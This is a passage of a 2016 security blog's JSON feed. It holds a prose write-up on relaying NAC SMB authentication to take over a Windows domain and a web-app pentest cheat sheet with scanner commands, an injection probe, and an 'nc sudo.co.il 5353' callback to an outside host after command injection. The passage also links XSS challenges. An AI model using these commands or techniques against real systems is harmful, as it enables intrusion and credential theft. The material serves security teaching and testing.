js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/5904186422127057366\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-udp-hole.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5904186422127057366"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/5904186422127057366"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/lan-to-vpn-reverse-shell-udp-hole.html","title":"LAN to VPN Reverse shell (UDP Hole punching)"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihN-wtudgQhxQMlFumNzdqIsygPFPBhRAs4u3_TTKKvan7QjNExl-yhNdl-tP9VKz2allXhsTvga4IkBKKyKu3wtA4P3a-UQ8mUcU0dNzXWVdNNFi2IwIbMFGFTBjTvbZNWAHfaLCcfjc\/s72-c\/Untitled+Diagram.png","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-4458009875503159926"},"published":{"$t":"2016-07-09T15:38:00.000+03:00"},"updated":{"$t":"2016-07-17T07:05:09.958+03:00"},"title":{"type":"text","$t":"RCE by abusing NAC to gain Domain Persistence."},"content":{"type":"html","$t":"Hi there!\u003Cbr \/\u003E\nI want to share \u003Cb\u003Ehow to compromise whole enterprise network in less than ONE minute\u003C\/b\u003E :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you'll refer to this article, please leave credit to Alexander Korznikov \u0026amp; Viktor Minin.. thanks.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's begin... As security consultants, we often advice to our clients to implement Network Access Control systems to prevent some nasty people to do their nasty things...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis article is not about how to bypass Network Access Control systems, but if you're interested, read this: \u003Ca href=\"http:\/\/www.blackhat.com\/presentations\/bh-usa-06\/BH-US-06-Arkin.pdf\"\u003Ehttp:\/\/www.blackhat.com\/presentations\/bh-usa-06\/BH-US-06-Arkin.pdf\u003C\/a\u003E\u003Cbr \/\u003E\nIn two words, NAT can bypass almost everything and stay undetectable in enterprise network.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo when somebody (huge organisations) implementing NAC in their network environment, they are implementing a huge backdoor - \u0026nbsp;called NAC.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nLet me explain some NAC logic:\u003Cbr \/\u003E\n1. Check for trusted MAC address.\u003Cbr \/\u003E\n2. Check installed components\/registry keys in workstation via WMI interface.\u003Cbr \/\u003E\n3. Check another stuff in workstation's NAC agent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWait for a second. How NAC will connect to a workstation to check (2) Registry Keys via WMI?\u003Cbr \/\u003E\nRight. SMB Authentication with highly privileged account, in Domain Admin group.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet's assume these:\u003Cbr \/\u003E\n1. We have a list of workstation's IPs gathered in passive reconnaissance (wireshark for example)\u003Cbr \/\u003E\n2. We know which IP belongs to Domain Contoller.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIs something or someone can prevent me from performing SMB-Relay attack? NO!\u003Cbr \/\u003E\nOn servers this will not work, because of SMB Signing option is required.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe take some workstation IP address, and while NAC is performing it's host validation, we will relay SMB authentication to legitimate workstation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIt is trivial, but as result we are able to:\u003Cbr \/\u003E\n1. Reuse this authentication token and create a new \u003Cb\u003EDomain Admin account\u003C\/b\u003E.\u003Cbr \/\u003E\n2. In case if this fails, we can create a local administrator account on \u003Cb\u003EANY workstation\u003C\/b\u003E.\u003Cbr \/\u003E\n3. Extract credentials of \u003Cb\u003EALL local users including local admins.\u003C\/b\u003E\u003Cbr \/\u003E\n4. Gain full control of the corporate network, including Domain Admin accounts.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAll this is done in \u003Cb\u003Eless than ONE minute\u003C\/b\u003E, before the port will be closed (by NAC).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis issue was tested on several Network Access Control systems.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBottom line: Think twice before advice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLeave credits to:\u003Cbr \/\u003E\nAlexander Korznikov \u0026amp; Viktor Minin\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/4458009875503159926\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/rce-by-abusing-nac-to-gain-domain.html#comment-form","title":"5 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4458009875503159926"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4458009875503159926"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/07\/rce-by-abusing-nac-to-gain-domain.html","title":"RCE by abusing NAC to gain Domain Persistence."}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-134855815458321564"},"published":{"$t":"2016-06-20T23:13:00.002+03:00"},"updated":{"$t":"2016-07-17T07:04:59.269+03:00"},"title":{"type":"text","$t":"XSS Challenges for All levels. Check this out!"},"content":{"type":"html","$t":"Just updated the challenges.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.sudo.co.il\/xss\/\"\u003Ehttp:\/\/www.sudo.co.il\/xss\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nStay tuned.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/134855815458321564\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/06\/xss-challenges-for-all-levels-check.html#comment-form","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/134855815458321564"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/134855815458321564"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/06\/xss-challenges-for-all-levels-check.html","title":"XSS Challenges for All levels. Check this out!"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-2473471982483662633"},"published":{"$t":"2016-06-07T03:17:00.001+03:00"},"updated":{"$t":"2016-07-17T07:04:47.685+03:00"},"title":{"type":"text","$t":"Web-App Penetration Testing Cheat-Sheet"},"content":{"type":"html","$t":"Target: example.com\u003Cbr \/\u003E\n\u003Col\u003E\n\u003Cli\u003Eexample.com\/\u003Cb\u003Erobots.txt\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003ELogin Page? \u003Cb\u003EDefault Credentials\u003C\/b\u003E.\u003C\/li\u003E\n\u003Cli\u003EWordpress: \u003Cb\u003Ewpscan --url example.com --enumerate vp --random-agent\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003Enikto -host test.com\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003Ewfuzz -I -c t 60 -w your_dictionary.txt \u0026nbsp;--hc 404,302 http:\/\/example.com\/FUZZ.php\u003C\/b\u003E \/\/ i like it more than dirbuster\u003C\/li\u003E\n\u003Cli\u003EOpen Burp Suite, explore application, analyze requests\/responses.\u003C\/li\u003E\n\u003Cli\u003EPass to every parameter character validation locator \u003Cb\u003E'\"\u0026gt;my_string\\\u003C\/b\u003E\u0026nbsp;\/\/there Apostrophe, Quote and escaping char at the end.\u003C\/li\u003E\n\u003Cli\u003EConfigure Burp to intercept responses if \"my_string\" is found. \/\/ This may reveal XSS \u0026amp; SQL Injection and other errors\u003C\/li\u003E\n\u003Cli\u003EIs there \u003Cb\u003Efile upload\u003C\/b\u003E functionality?\u003C\/li\u003E\n\u003Cli\u003E\"page\" param in url? LFI\/RFI?\u003C\/li\u003E\n\u003Cli\u003EXML? XXE.\u003C\/li\u003E\n\u003Cli\u003ESee console-alike output? Command Injection?\u003C\/li\u003E\n\u003Cli\u003EIn case of command injection, don't forget to: \u003Cb\u003Enc sudo.co.il 5353\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EIs there \u003Cb\u003EWebSockets\u003C\/b\u003E? Open network tab in browser or Burp Suite for easy examination.\u003C\/li\u003E\n\u003Cli\u003EGoogle for outdated scripts: \u003Cb\u003Esite:example.com ext:php\u003C\/b\u003E\u003C\/li\u003E\n\u003Cli\u003EIn google's results, append to the end of url: \u003Cb\u003E\u0026amp;filter=0\u0026amp;start=900\u003C\/b\u003E\u0026nbsp;to analyze most outdated results.\u003C\/li\u003E\n\u003Cli\u003ELook for application logic issues: like sending\u0026nbsp;\u003Cb\u003Eprice\u003C\/b\u003E\u0026nbsp;in request.\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003ESuggestions??\u003C\/b\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nquick post... any suggestions?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/2473471982483662633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/06\/web-app-penetration-testing-cheat-sheet.html#comment-form","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2473471982483662633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/2473471982483662633"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/06\/web-app-penetration-testing-cheat-sheet.html","title":"Web-App Penetration Testing Cheat-Sheet"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-4265465267479767284"},"published":{"$t":"2016-06-07T03:04:00.002+03:00"},"updated":{"$t":"2016-07-17T07:04:27.223+03:00"},"title":{"type":"text","$t":"Knocking Server in 50 lines with Scapy"},"content":{"type":"html","$t":"You may prefer knockd daemon, but i prefer something custom.. as always.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you don't know what it is, google for Port Knocking.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGet my knocking client-server:\u003Cbr \/\u003E\n\u003Cb\u003Egit clone https:\/\/github.com\/nopernik\/knocking-client-server\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn server-side, i have this iptables config:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cpre class=\"black\"\u003Eroot@ubuntu:~# iptables-save\n*filter\n:INPUT \u003Cb\u003EDROP\u003C\/b\u003E [0:0]\n:FORWARD \u003Cb\u003EDROP\u003C\/b\u003E [0:0]\n:OUTPUT \u003Cb\u003EDROP\u003C\/b\u003E [0:0]\n-A INPUT -i lo -j ACCEPT\n-A INPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT\n-A OUTPUT -o lo -j ACCEPT\n-A OUTPUT -m conntrack --ctstate RELATED,ESTABLISHED -j ACCEPT\nCOMMIT\n\u003C\/pre\u003E\n\u003Cbr \/\u003E\nI'm using whitelisting technique, so all policies set to \u003Cb\u003EDROP.\u003C\/b\u003E\u003Cbr \/\u003E\nThis particular machine will not reply to pings, and will seem to be down.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut, it runs my knocking server and web server in background.\u003Cbr \/\u003E\u003Cb\u003EIt will accept connection to the web server only if knocking-client will active.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\nConfiguration is pretty simple, just open the source.\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/4265465267479767284\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/06\/knocking-server-in-50-lines-with-scapy.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4265465267479767284"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/4265465267479767284"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/06\/knocking-server-in-50-lines-with-scapy.html","title":"Knocking Server in 50 lines with Scapy"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-7680624309779552710"},"published":{"$t":"2016-05-01T13:05:00.002+03:00"},"updated":{"$t":"2016-07-17T07:04:11.572+03:00"},"title":{"type":"text","$t":"My XSS Challenge"},"content":{"type":"html","$t":"Try your XSS skills:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/sudo.co.il\/xss\/\"\u003Ehttp:\/\/sudo.co.il\/xss\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFeedback are welcome!\n\u003Cp\u003E\u003Ca class=\"twitter-follow-button\" data-show-count=\"false\" href=\"https:\/\/twitter.com\/nopernik\"\u003EFollow @nopernik\u003C\/a\u003E\n\u003Cscript\u003E!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=\/^http:\/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+':\/\/platform.twitter.com\/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');\u003C\/script\u003E\u003Ca href=\"http:\/\/www.korznikov.com\/feeds\/posts\/default\" title=\"Subscribe to my feed\"\u003E\n\u003Cimg class=\"myimg\" src=\"data:image\/gif;base64,R0lGODlhEAAQAOYAAPSRNut\/MvqcOfudOviZOfz18P\/58+6FNOh5MeZ\/M\/aUN\/KNNeZ0L+mFNfCJNO6FM\/748uNuLv7y5tpeKud4L+yKNuF4MeyBMuBqLep9MeN5MuN5MfmdQeiDNN5lLP3x5t5vL99xMNxhK\/3ateF0MOuJNeiFNf738uV0LuJ2MeeBM95wMOV8MuiCNPzChOqHNd1uL+R7MuV9MumINvqsXvrOp\/ivae6RTPSmZ+6aZPnIm+l+OfS9mPieRO+NQe6rif7s2vmlUu6ylfG3l\/u5d+B1RfOkZ++dZPSsc\/zZtfetaf3fwf7x5vKjZuaLYPi\/jvabRPKTQvSygPupUvqiRv7mzvfDmfi0deyWY\/ehUOiJVffUvvWpaPzjzfrDj+qJSfXAmPW\/mf3lzfmfRfvm2PnXv+JwNvq+g\/uvXuR8R\/qzavrTs\/eXOPmaOfWSN\/GLNeqwh\/\/\/\/[base64]\" style=\"height:20px;width:20px;\"\/\u003E\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.korznikov.com\/feeds\/7680624309779552710\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/05\/my-xss-challenge.html#comment-form","title":"17 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7680624309779552710"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/343942367941320523\/posts\/default\/7680624309779552710"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.korznikov.com\/2016\/05\/my-xss-challenge.html","title":"My XSS Challenge"}],"author":[{"name":{"$t":"nopernik"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11549169563852115328"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikFdt22SweKK4Z7LUGS0_ID46tPZHBG7r6tYGeD4sWs8oNIhDLrrC7Z4z1CztBzSITLrabUzbisYy94mRBALhWzw3r6EONwmmm3DsJFLrnlEkFPkfZWZn-3gkHf640eA\/s113\/*"}}],"thr$total":{"$t":"17"}},{"id":{"$t":"tag:blogger.com,1999:blog-343942367941320523.post-827606472593945837"},"published":{"$t":"2016-02-17T10:47:00.000+02:00"},"updated":{"$t":"2016-07-17T07:03:30.230+03:00"},"title":{"type":"text","$t":"Persistent (Stored) DOM XSS on ebay.com domain"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\nPersistent DOM XSS on ebay.com domain.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s1600\/ebay-08.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"376\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhVWf4ybzS-2nXAS0Hg4mIg01Dtw4yau6oAecmX78dOROREyEl8pOYxNQMY2hBqYrrbajFEs9GGYGGxHTIKFsMTFytCAJ8xSOmvRrqEaTago5lWvhpX_kL5mx2626eKP-3-MoobogMcIe8\/s640\/ebay-08.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn details... :)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe width=\"320\" height=\"266\" 